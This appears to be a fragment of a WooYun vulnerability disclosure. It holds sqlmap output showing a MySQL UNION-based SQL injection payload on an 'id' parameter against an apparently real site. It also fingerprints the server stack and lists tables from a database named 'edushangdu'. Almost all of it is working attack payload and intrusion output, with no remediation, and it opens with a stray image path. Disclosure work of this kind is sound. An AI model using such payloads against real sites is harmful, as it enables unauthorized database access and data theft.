 Type: UNION query
Title: MySQL UNION query (39) - 2 columns
Payload: id=-5993' UNION ALL SELECT CONCAT(0x7171707671,0x69515069494d477170
6555487066795045776c4f774f4f57714675787674677943487​14b42705376,0x71626a6a71),39#
---
[19:21:58] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.17
back-end DBMS: MySQL 5
[19:21:58] [INFO] fetching tables for database: 'edushangdu'
[19:21:58] [INFO] the SQL query used returns 237 entries
Database: edushangdu
[237 tables]
+---------------------------------+
| phome_ecms_article |
| phome_ecms_article_check |
| phome_ecms_article_check_data |
| phome_ecms_article_data_1 |
| phome_ecms_article_doc |
| phome_ecms_article_doc_data |
| phome_ecms_article_doc_index |
| phome_ecms_article_index |
| phome_ecms_download |
www.wooyun.org